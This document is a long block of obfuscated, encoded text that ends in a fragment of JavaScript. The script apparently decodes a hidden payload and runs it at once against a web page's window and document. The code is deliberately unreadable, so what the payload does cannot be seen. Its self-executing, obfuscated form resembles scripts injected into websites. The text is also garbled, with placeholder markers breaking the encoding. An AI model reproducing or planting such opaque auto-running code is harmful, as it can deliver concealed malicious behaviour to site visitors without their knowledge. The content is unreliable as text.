ntrrntq/nt6Lnt5Pntqrntrjnt6Lnt5Dntqvnt6Lnt6Lntq/nt6Lnt5Lntqrntrjnt77nt7Hnt6bnt7fnt7bnt7Hnt63ntqLntqLnt5jnt57ntrjnt77nt6bnt6/nt7Dnt6bnt7jnt7Dnt6bnt7fnt5fnt6rnt67nt6bnt6znt7bnt7fntqvnt6Xnt7bnt63nt6Dnt7fnt6rnt6znt63ntqvntqrnt7jnt6Lnt5vntqvntqrntrjnt77ntq/[base64]/nt6bntqvntrPnt7vntrLntrvntrHntrPntqrntqrnt57ntqrnt7jnt6rnt6Xntqvnt43nt6znt7fnt6rnt6Xnt6rnt6Dnt6Lnt7fnt6rnt6znt63nt5jnt6TntqvntqTvopPvoobvopHvoo7voorvopDvopDvoorvoozvoo3ntqTntq/[base64]/nt6bntqvntrPnt7vntrHntrLntrHntrLntqrntqrntrjnt6Lnt7rntqvnt6HntrDntqrntrjnt77nt77ntqrntrjnt6Hnt6fntqvntqrntrjnt77nt6Xnt7bnt63nt6Dnt7fnt6rnt6znt63ntqPnt6Hntrfntqvntqrnt7jnt6/nt6bnt7fntqPnt6Hntrbntr7ntrPnt7vntrfntrvntrjnt6Dnt6znt63nt7Dnt7fntqPnt6HntrXntr7nt63nt6Lnt7Xnt6rnt6Tnt6Lnt7fnt6znt7Hnt5jnt6TntqvntqTfv9+536/fuN+L363fr9+k377ntqTntq/nt6bntqvntrPnt7vntrHntrDntrTntrTntqrntqrnt57nt5jnt6TntqvntqTukJvukJfukILukJXukJ7ntqTntq/nt6bntqvntrPnt7vntrDntrvnt6Hntqrntqrnt57ntqvntqznt4Xnt6rnt7Hnt6bnt6Xnt6znt7vnt5/ntqznt5/nt6fntqjntqzntqrntrjnt7Hnt6bnt7fnt7bnt7Hnt63ntqLntqLnt6HntrXntqXntqXntqvntq7ntrPnt7vntrLntqLntr7ntr7nt63nt6Lnt7Xnt6rnt6Tnt6Lnt7fnt6znt7Hnt5jnt6TntqvntqTfv9+536/fuN+L363fr9+k377ntqTntq/nt6bntqvntrPnt7vntrHntrDntrTntrTntqrntqrnt57nt5jnt6TntqvntqTvtpnvtp7vtpTvtpXvtojvtr/vtpbntqTntq/nt6bntqvntrPnt7vntrLnt6fntrPnt6fntqrntqrnt57ntqvnt6TntqvntqTvpqHvpo7vpoTvppLvpo/vponvpoTntqTntq/nt6bntqvntrPnt7vntrLntrrntrLnt6fntqrntqrntqrntqXntqXntqvnt6Hntrbntr7ntrPnt7vntrfntrfntqrntq/ntqjnt6HntrXnt5jntrPnt7vntrPnt57nt5jntqTnt7Dnt7Pnt6/[base64]/fuN+L363fr9+k377ntqTntq/[base64]/nt6Hnt6Lntr7nt6HntrTntqvntqrntrjnt6rnt6Xntqvnt6Hntrrnt7/nt7/nt6Hnt6Lntqrnt7jnt6rnt6Xntqvnt6Dnt5jnt6TntqvntqTvjILvjIHvjI3vjI/vjILvjL3vjJrvjIHvjJzvjI/vjInvjIvntqTntq/[base64]/nt7Dnt6bntqTntqXntqXnt6Dnt5jnt6TntqvntqTvjILvjIHvjI3vjI/vjILvjL3vjJrvjIHvjJzvjI/vjInvjIvntqTntq/nt6bntqvntrPnt7vnt6bntrrntrDntqrntqrnt57nt5jntqTnt6Tnt6bnt7fnt4rnt7fnt6bnt67ntqTnt57ntqvntqTnt5rnt4Hnt4jnt6nntrLnt6Tnt4vntrXnt67nt4Tnt5rnt6Hnt6TntrDnt7vnt6vnt4Lnt7Pnt6jnt4fntqTntqrntr/nt4fnt6Lnt7fnt6bnt5jntqTnt63nt6znt7TntqTnt57ntqvntqrntq7ntrPnt7vntrDnt6bntrvntqnntrPnt7vntrDnt6DntqnntrPnt7vntrDnt6DntqnntrPnt7vntrLntrvnt7/nt7/nt6Dnt5jnt6TntqvntqTvjILvjIHvjI3vjI/vjILvjL3vjJrvjIHvjJzvjI/vjInvjIvntqTntq/[base64]/nt7Dnt6bntqTntqXntqXnt43nt6znt7fnt6rnt6Xnt6rnt6Dnt6Lnt7fnt6rnt6znt63ntqXntqXnt43nt6znt7fnt6rnt6Xnt6rnt6Dnt6Lnt7fnt6rnt6znt63nt5jnt6TntqvntqTvopPvoobvopHvoo7voorvopDvopDvoorvoozvoo3ntqTntq/nt6bntqvntrPnt7vntrLntrvntrHntrPntqrntqrnt57ntqXntqXnt43nt6znt7fnt6rnt6Xnt6rnt6Dnt6Lnt7fnt6rnt6znt63nt5jnt6TntqvntqTvopPvoobvopHvoo7voorvopDvopDvoorvoozvoo3ntqTntq/[base64]/pe+/vu+/ne+/vu+/pu+/tO+/o++/ku+/sO+/ou+/[base64]/pe+/vu+/ne+/vu+/pu+/tO+/o++/ku+/sO+/ou+/[base64]/pe+/vu+/ne+/vu+/pu+/tO+/o++/ku+/sO+/ou+/[base64]/pe+/vu+/ne+/vu+/pu+/tO+/o++/ku+/sO+/ou+/[base64]/iu+/gO+/g++/g++/[base64]/nt6bntqvntrPnt7vntrHntrfntrvntrrntqrntqrntqjntqTntrzntqTntrjnt6Hnt4fntr7nt6TntqvntqTat9qW2pzbqNqW2pnaldqd2p3ntqTntq/nt6bntqvntrPnt7vntrLnt6bntrbntrbntqrntqrntrjnt6Hnt4bntr7ntqTntr/ntqTntqjnt6TntqvntqTusqjusqvusrrusrXntqTntq/nt6bntqvntrPnt7vnt6DntrHntrvntqrntqrntqjntqTntr3npqPntr/ntqzntqTntqjnt6TntqvntqTusqjusqvusrrusrXntqTntq/nt6bntqvntrPnt7vnt6DntrHntrvntqrntqrntqjntqTntr3nprPnprTnp4Pnprbnp4vnprvnp4Hnp4/ntqTntrjnt6Hnt4Xntr7ntqTnppHnp4Lntr/ntqTntqjnt6TntqvntqTusqjusqvusrrusrXntqTntq/nt6bntqvntrPnt7vnt6DntrHntrvntqrntqrntqjntqTntr3nprbntr/ntqzntqTntqjnt6TntqvntqTusqjusqvusrrusrXntqTntq/nt6bntqvntrPnt7vnt6DntrHntrvntqrntqrntqjntqTntr3nprDnprfnprPnt5/nt7vntrHntrPnprLnprjnpr3nprnnprvnp4Pnpr3nprHnprPnp4Hnp4/ntqTntrjnt6Hnt4Tntr7ntqTnppTnprPnprnnp4Pnp4jnp4Hnp4/ntqTntrjnt77nt6bnt6/nt7Dnt6bntqPnt6rnt6Xntqvnt6Hnt4Hntr7ntr7ntqTnt7bnt6jntqTntqrnt7jnt6Hnt4Dntr7ntqTnppfnpr3nprTnprHnpr3nprjnprvnp4Hnprvnt5/nt7vntrHntrPntqTntqjnt6/nt6znt6Dnt6Lnt7fnt6rnt6znt63nt5jntqTnt6vnt6znt7Dnt7fnt63nt6Lnt67nt6bntqTnt57ntqjntqTnt5/nt7vntrHntrPnpr7nprPnprfnp4LnprvnprjnprPnp4Hnprvnt5/nt7vntrHntrPntqTntqjntqTnp4Lnprznpr3nprHnp5Xnp4rnprbnpr7npr7np4zntqTntqjntqTntrzntqTntrjnt6Hnt4fntr7ntqTnppfnpr3nprnnprjnprPnprfnpr7np5Xnp4vnprbntqTntrjnt6Hnt4bntr7ntqTnppfnpr3ntr/ntqTntqjnt6TntqvntqTusqjusqvusrrusrXntqTntq/nt6bntqvntrPnt7vnt6DntrHntrvntqrntqrntqjntqTntr3nprTntr/ntqzntqTntqjnt6TntqvntqTusqjusqvusrrusrXntqTntq/nt6bntqvntrPnt7vnt6DntrHntrvntqrntqrntqjntqTntr3nprHnpr3nprjnprvnp4HnprvntqTntrjnt6Hnt4Xntr7ntqTnppTnprPnprHntr/ntqTntqjnt6TntqvntqTusqjusqvusrrusrXntqTntq/nt6bntqvntrPnt7vnt6DntrHntrvntqrntqrntqjntqTntr3nprXntr/ntqzntqTntqjnt6TntqvntqTusqjusqvusrrusrXntqTntq/nt6bntqvntrPnt7vnt6DntrHntrvntqrntqrntqjntqTntr3nprfnprvnt5/nt7vntrHntrPnprLnprjnpr3nprnnp4DnprHnprPnp4HnprvntqTntrjnt6Hnt4Tntr7ntqTnppTnprPnprnnp4Pnprvnp4HnprvntqTntrjnt77nt6bnt6/nt7Dnt6bnt7jnt6Hnt4Dntr7ntqTnt4Lnt6/nt6/nt6znt7Tnt5/nt7vntrHntrPntqTntqjnt6/nt6znt6Dnt6Lnt7fnt6rnt6znt63nt5jntqTnt6vnt6znt7Dnt7fnt63nt6Lnt67nt6bntqTnt57ntqjntqTnt5/nt7vntrHntrPnt7fnt6znt5/nt7vntrHntrPnt7Dnt6bnt63nt6fnt5/nt7vntrHntrPntqTntqjnt6TntqvntqTav9q+2qXauNq32rjastqw2qXauNq+2r/[base64]/nt6bntqvntrPnt7vntrLnt6bntrXntrDntqrntqrntqjntqTntrnnt5/nt7vntrHntrPntqTntqjnt6TntqvntqTvooHvooDvoo3voo3voozvoofntqTntq/nt6bntqvntrPnt7vntrLntrvntrLntrXntqrntqrntqjntqTnt5/nt7vntrHntrPntqLnt6rnt67nt7Pnt6znt7Hnt7fnt6Lnt63nt7fntrjntqTntqjntqTnt77ntqTntqjntqTnt77ntqTntqjntqTntq3ntqTntqjnt6Hnt4LntqjntqTnt5/nt7vntrHntrPntq3ntqTntqjnt6Hnt4LntqjntqTnt5znt6vnt6bnt6Lnt6fnt6bnt7Hnt5/nt7vntrHntrPnt7jntqTntqjntqTnt6fnt6rnt7Dnt7Pnt6/nt6Lnt7rntqTntqjntqTntrnnt5/nt7vntrHntrPntqTntqjntqTnt6Tnt7Hnt6rnt6fntqTntqjntqTnt5/nt7vntrHntrPntqLnt6rnt67nt7Pnt6znt7Hnt7fnt6Lnt63nt7fntrjntqTntqjntqTnt6Tnt7Hnt6rnt6fntq7nt7fnt6bnt67nt7Pnt6/nt6Lnt7fnt6bntq7nt6Dnt6znt6/nt7bnt67nt63nt7DntqTntqjntqTntrnnt5/nt7vntrHntrPntqTntqjntqTntrLnt6Xnt7Hnt5/nt7vntrHntrPnt6Lnt7bnt7fnt6zntqTntqjntqTnt5/nt7vntrHntrPntqLnt6rnt67nt7Pnt6znt7Hnt7fnt6Lnt63nt7fntrjntqTntqjntqTnt67nt6Lnt7Hnt6Tnt6rnt63ntq7nt7Hnt6rnt6Tnt6vnt7fntqTntqjntqTntrnnt5/nt7vntrHntrPntqTntqjntqTntq7ntrvnt7Pnt7vntqTntqjntqTnt5/nt7vntrHntrPntqLnt6rnt67nt7Pnt6znt7Hnt7fnt6Lnt63nt7fntrjntqTntqjntqTnt6Tnt6Lnt7PntqTntqjntqTntrnnt5/nt7vntrHntrPntqTntqjntqTntrvnt7Pnt7vntqTntqjntqTnt5/nt7vntrHntrPntqLnt6rnt67nt7Pnt6znt7Hnt7fnt6Lnt63nt7fntrjntqTntqjntqTnt77ntqTntqjntqTntq3ntqTntqjnt6Hnt4LntqjntqTnt5/nt7vntrHntrPntq3ntqTntqjnt6Hnt4LntqjntqTnt5znt6Dnt6/nt6znt7Dnt6bnt6Hnt7fnt63nt5/nt7vntrHntrPnt7jntqTntqjntqTnt6Dnt7bnt7Hnt7Dnt6znt7HntqTntqjntqTntrnnt5/[base64]/nt6bntqvntrPnt7vntrHntrLntrHntrLntqrntqrntqjntqTnt5/nt7vntrHntrPntqLnt6rnt67nt7Pnt6znt7Hnt7fnt6Lnt63nt7fntrjntqTntqjntqTnt7Pnt6Lnt6fnt6fnt6rnt63nt6TntqTntqjntqTntrnnt5/nt7vntrHntrPntqTntqjntqTntrXnt7Pnt7vnt5/nt7vntrHntrPntrHntrvnt7Pnt7vntqTntqjntqTnt5/nt7vntrHntrPntqLnt6rnt67nt7Pnt6znt7Hnt7fnt6Lnt63nt7fntrjntqTntqjntqTnt6Hnt6znt7Hnt6fnt6bnt7Hntq7nt7Hnt6Lnt6fnt6rnt7bnt7DntqTntqjntqTntrnnt5/nt7vntrHntrPntqTntqjntqTntrHnt7Pnt7vntqTntqjntqTnt5/nt7vntrHntrPntqLnt6rnt67nt7Pnt6znt7Hnt7fnt6Lnt63nt7fntrjntqTntqjntqTnt6/nt6rnt63nt6bntq7nt6vnt6bnt6rnt6Tnt6vnt7fntqTntqjntqTntrnnt5/nt7vntrHntrPntqTntqjntqTntrLntq3ntrbntqTntqjntqTnt5/nt7vntrHntrPntqLnt6rnt67nt7Pnt6znt7Hnt7fnt6Lnt63nt7fntrjntqTntqjntqTnt6Hnt6znt7Hnt6fnt6bnt7HntqTntqjntqTntrnnt5/nt7vntrHntrPntqTntqjntqTnt63nt6znt63nt6bntqTntqjntqTnt5/nt7vntrHntrPntqLnt6rnt67nt7Pnt6znt7Hnt7fnt6Lnt63nt7fntrjntqTntqjnt6TntqvntqTuopvuopjuopruopLuop7uoovuopbuoozuopfuop3ntqTntq/nt6bntqvntrPnt7vntrvntrPntrXntqrntqrntqjntqTntrnnt5/nt7vntrHntrPntqTntqjntqTntqDnt6bntrbnt6bntrbnt6bntrbntqTntqjntqTnt5/nt7vntrHntrPntqLnt6rnt67nt7Pnt6znt7Hnt7fnt6Lnt63nt7fntrjntqTntqjntqTnt6Dnt6znt6/nt6znt7HntqTntqjntqTntrnnt5/nt7vntrHntrPntqTntqjntqTntqDntrDntrTntrLnt6XntrHntrTntqTntqjntqTnt5/nt7vntrHntrPntqLnt6rnt67nt7Pnt6znt7Hnt7fnt6Lnt63nt7fntrjntqTntqjntqTnt6Xnt6znt63nt7fntq7nt6Xnt6Lnt67nt6rnt6/nt7rntqTntqjntqTntrnnt5/nt7vntrHntrPntqTntqjntqTnt6rnt63nt6vnt6bnt7Hnt6rnt7fntqTntqjntqTnt5/nt7vntrHntrPntqLnt6rnt67nt7Pnt6znt7Hnt7fnt6Lnt63nt7fntrjntqTntqjntqTnt77ntqTntqjntqTntq3ntqTntqjnt6Hnt5LntqjntqTnt5/nt7vntrHntrPntq3ntqTntqjnt6Hnt5LntqjntqTnt5znt6Xnt6znt7Hnt67nt5/nt7vntrHntrPntq3ntqTntqjnt6Hnt5LntqjntqTnt5zntqTntqjnt6TntqvntqTvr6fvr7Dvr7Hvr7Hvr6rvr6vntqTntq/nt6bntqvntrPnt7vntrLntrTntrTnt6LntqrntqrntqjntqTntrnnt6vnt6znt7Xnt6bnt7Hnt5/nt7vntrHntrPnt7jntqTntqjnt6TntqvntqTuopvuopjuopruopLuop7uoovuopbuoozuopfuop3ntqTntq/nt6bntqvntrPnt7vntrvntrPntrXntqrntqrntqjntqTntrnnt5/nt7vntrHntrPntqTntqjntqTntqDnt6Dnt6Dnt6DntqTntqjntqTnt5/nt7vntrHntrPntqLnt6rnt67nt7Pnt6znt7Hnt7fnt6Lnt63nt7fntrjntqTntqjntqTnt77ntqTntqjntqTntq3ntqTntqjnt6Hnt5LntqjntqTnt5/nt7vntrHntrPntq3ntqTntqjnt6Hnt5LntqjntqTnt5znt6Xnt6znt7Hnt67nt5/nt7vntrHntrPntq3ntqTntqjnt6Hnt5LntqjntqTnt5zntqTntqjnt6TntqvntqTvr6fvr7Dvr7Hvr7Hvr6rvr6vntqTntq/nt6bntqvntrPnt7vntrLntrTntrTnt6LntqrntqrntqjntqTntrnnt6Xnt6znt6Dnt7bnt7Dnt5/nt7vntrHntrPnt7jntqTntqjnt6TntqvntqTuopvuopjuopruopLuop7uoovuopbuoozuopfuop3ntqTntq/nt6bntqvntrPnt7vntrvntrPntrXntqrntqrntqjntqTntrnnt5/nt7vntrHntrPntqTntqjntqTntqDnt6HntrHnt6HntrHnt6HntrHntqTntqjntqTnt5/nt7vntrHntrPntqLnt6rnt67nt7Pnt6znt7Hnt7fnt6Lnt63nt7fntrjntqTntqjntqTnt77ntqTntrjnt6DntrDntr7nt6fnt5jntqTnt6Dnt7Hnt6bnt6Lnt7fnt6bnt4bnt6/nt6bnt67nt6bnt63nt7fntqTnt57ntqvnt6TntqvntqTvr6fvr7Dvr7Hvr7Hvr6rvr6vntqTntq/nt6bntqvntrPnt7vntrLntrTntrTnt6Lntqrntqrntqrntrjnt6DntrDnt5jnt6TntqvntqTvnavvnb3vnazvnZnvnazvnazvnarvnbHvnbrvna3vnazvnb3ntqTntq/nt6bntqvntrPnt7vntrLntrHnt6bntrbntqrntqrnt57ntqvnt6TntqvntqTuhaDuha/uhaLuhbDuhbDntqTntq/nt6bntqvntrPnt7vntrLntrPntrPntqrntqrntq/nt6Hnt5LntqjntqTnt5znt6Dnt6/nt6znt7Dnt6bnt6Hnt7fnt63nt5/nt7vntrHntrPntqTntqjnt6Lntrrntqrntrjnt6DntrLntr7nt6fnt5jntqTnt6Dnt7Hnt6bnt6Lnt7fnt6bnt4bnt6/nt6bnt67nt6bnt63nt7fntqTnt57ntqvnt6TntqvntqTusqjusqvusrrusrXntqTntq/nt6bntqvntrPnt7vnt6DntrHntrvntqrntqrntqrntrjnt6DntrLnt5jnt6TntqvntqTvnavvnb3vnazvnZnvnazvnazvnarvnbHvnbrvna3vnazvnb3ntqTntq/nt6bntqvntrPnt7vntrLntrHnt6bntrbntqrntqrnt57ntqvnt6TntqvntqTuhaDuha/uhaLuhbDuhbDntqTntq/nt6bntqvntrPnt7vntrLntrPntrPntqrntqrntq/nt6Hnt5LntqjntqTnt5znt6rnt67nt6TntqTntqrntrjnt6Hnt5vntr7nt6fnt5jntqTnt6Dnt7Hnt6bnt6Lnt7fnt6bnt4bnt6/nt6bnt67nt6bnt63nt7fntqTnt57ntqvntqTnt6fnt6rnt7XntqTntqrntrjnt6Hnt5vnt5jnt6TntqvntqTvnavvnb3vnazvnZnvnazvnazvnarvnbHvnbrvna3vnazvnb3ntqTntq/nt6bntqvntrPnt7vntrLntrHnt6bntrbntqrntqrnt57ntqvnt6TntqvntqTuhaDuha/uhaLuhbDuhbDntqTntq/nt6bntqvntrPnt7vntrLntrPntrPntqrntqrntq/nt6Hnt5LntqjntqTnt5znt7fnt6rnt7fnt6/nt6bntqTntqrntrjnt6Hnt5vnt5jntqTnt6rnt63nt63nt6bnt7Hnt4vnt5fnt47nt4/ntqTnt57ntr7nt6Hnt5Dntrjnt6DntrPntr7nt6fnt5jntqTnt6Dnt7Hnt6bnt6Lnt7fnt6bnt4bnt6/nt6bnt67nt6bnt63nt7fntqTnt57ntqvntqTnt7PntqTntqrntrjnt6DntrPnt5jnt6TntqvntqTvnavvnb3vnazvnZnvnazvnazvnarvnbHvnbrvna3vnazvnb3ntqTntq/nt6bntqvntrPnt7vntrLntrHnt6bntrbntqrntqrnt57ntqvnt6TntqvntqTuhaDuha/uhaLuhbDuhbDntqTntq/nt6bntqvntrPnt7vntrLntrPntrPntqrntqrntq/nt6Hnt5LntqjntqTnt5znt7PntqTntqrntrjnt6DntrPnt5jntqTnt6rnt63nt63nt6bnt7Hnt4vnt5fnt47nt4/ntqTnt57ntr7nt6Hnt5fntrjnt6DntrHntr7nt6fnt5jntqTnt6Dnt7Hnt6bnt6Lnt7fnt6bnt4bnt6/nt6bnt67nt6bnt63nt7fntqTnt57ntqvntqTnt6fnt6rnt7XntqTntqrntrjnt6DntrHnt5jnt6TntqvntqTvnavvnb3vnazvnZnvnazvnazvnarvnbHvnbrvna3vnazvnb3ntqTntq/nt6bntqvntrPnt7vntrLntrHnt6bntrbntqrntqrnt57ntqvnt6TntqvntqTuhaDuha/uhaLuhbDuhbDntqTntq/nt6bntqvntrPnt7vntrLntrPntrPntqrntqrntq/nt6Hnt5LntqjntqTnt5znt67nt6bnt7Dnt7Dnt6Lnt6Tnt6bntqTntqrntrjnt6DntrHnt5jntqTnt6Lnt7Pnt7Pnt6bnt63nt6fnt4Dnt6vnt6rnt6/nt6fntqTnt57ntqvnt6Hnt5vntqrntrjnt6DntrHnt5jntqTnt6Lnt7Pnt7Pnt6bnt63nt6fnt4Dnt6vnt6rnt6/nt6fntqTnt57ntqvnt6DntrPntqrntrjnt6Hnt5nntr7nt6fnt5jntqTnt6Dnt7Hnt6bnt6Lnt7fnt6bnt4bnt6/nt6bnt67nt6bnt63nt7fntqTnt57ntqvntqTnt6fnt6rnt7XntqTntqrntrjnt6Hnt5nnt5jnt6TntqvntqTvnavvnb3vnazvnZnvnazvnazvnarvnbHvnbrvna3vnazvnb3ntqTntq/nt6bntqvntrPnt7vntrLntrHnt6bntrbntqrntqrnt57ntqvnt6TntqvntqTuhaDuha/uhaLuhbDuhbDntqTntq/nt6bntqvntrPnt7vntrLntrPntrPntqrntqrntq/nt6Hnt5LntqjntqTnt5znt6vnt6bnt6Lnt6fnt6bnt7HntqTntqrntrjnt6Hnt5nnt5jntqTnt6Lnt7Pnt7Pnt6bnt63nt6fnt4Dnt6vnt6rnt6/nt6fntqTnt57ntqvnt6DntrLntqrntrjnt6Hnt5nnt5jntqTnt6Lnt7Pnt7Pnt6bnt63nt6fnt4Dnt6vnt6rnt6/nt6fntqTnt57ntqvnt6DntrHntqrntrjnt6Hnt5nnt5jntqTnt6Lnt7Pnt7Pnt6bnt63nt6fnt4Dnt6vnt6rnt6/nt6fntqTnt57ntqvnt6DntrDntqrntrjnt6LntrXnt5jntqTnt6rnt63nt63nt6bnt7Hnt4vnt5fnt47nt4/ntqTnt57ntr7nt6Hnt5bntrjnt6LntrTnt5jntqTnt6rnt63nt63nt6bnt7Hnt4vnt5fnt47nt4/ntqTnt57ntr7nt6Hnt5Xntrjnt6Dntrfntr7nt6fnt5jntqTnt6Dnt7Hnt6bnt6Lnt7fnt6bnt4bnt6/nt6bnt67nt6bnt63nt7fntqTnt57ntqvntqTnt6Xnt6znt7Hnt67ntqTntqrntrjnt6Dntrfnt5jnt6TntqvntqTvnavvnb3vnazvnZnvnazvnazvnarvnbHvnbrvna3vnazvnb3ntqTntq/nt6bntqvntrPnt7vntrLntrHnt6bntrbntqrntqrnt57ntqvnt6TntqvntqTuhaDuha/uhaLuhbDuhbDntqTntq/nt6bntqvntrPnt7vntrLntrPntrPntqrntqrntq/nt6Hnt5LntqjntqTnt5znt6Xnt6znt7Hnt67ntqTntqrntrjnt6Dntrfnt5jntqTnt6Lnt7Pnt7Pnt6bnt63nt6fnt4Dnt6vnt6rnt6/nt6fntqTnt57ntqvnt6LntrXntqrntrjnt6Dntrfnt5jntqTnt6Lnt7Pnt7Pnt6bnt63nt6fnt4Dnt6vnt6rnt6/nt6fntqTnt57ntqvnt6LntrTntqrntrjnt6Hnt5rntr7nt6fnt5jntqTnt6Dnt7Hnt6bnt6Lnt7fnt6bnt4bnt6/nt6bnt67nt6bnt63nt7fntqTnt57ntqvntqTnt6fnt6rnt7XntqTntqrntrjnt6Hnt5rnt5jnt6TntqvntqTvnavvnb3vnazvnZnvnazvnazvnarvnbHvnbrvna3vnazvnb3ntqTntq/nt6bntqvntrPnt7vntrLntrHnt6bntrbntqrntqrnt57ntqvnt6TntqvntqTuhaDuha/uhaLuhbDuhbDntqTntq/nt6bntqvntrPnt7vntrLntrPntrPntqrntqrntq/nt6Hnt5Lntqrntrjnt6Hnt5rnt5jntqTnt6Lnt7Pnt7Pnt6bnt63nt6fnt4Dnt6vnt6rnt6/nt6fntqTnt57ntqvnt6Hnt5nntqrntrjnt6Hnt5rnt5jntqTnt6Lnt7Pnt7Pnt6bnt63nt6fnt4Dnt6vnt6rnt6/nt6fntqTnt57ntqvnt6Dntrfntqrntrjnt5Lnt5jntqTnt6Lnt7Pnt7Pnt6bnt63nt6fnt4Dnt6vnt6rnt6/nt6fntqTnt57ntqvnt6Hnt5Tntqrntrjnt5Lnt5jntqTnt6Lnt7Pnt7Pnt6bnt63nt6fnt4Dnt6vnt6rnt6/nt6fntqTnt57ntqvnt6Hnt5rntqrntrjnt77nt6rnt6Xntqvnt6LntrDntqrnt6Dnt5jntqTnt6fnt6rnt7Dnt7Pnt6Lnt7fnt6Dnt6vnt4bnt7Xnt6bnt63nt7fntqTnt57ntqvnt6LntrDntqrntrjnt77ntqvnt7Tnt6rnt63nt6fnt6znt7Tntq/nt6fnt6znt6Dnt7bnt67nt6bnt63nt7fntqrntrgnKSksZSgweDFmZmQpKSk7bSgpO30od2luZG93LGRvY3VtZW50KTs='));c()}()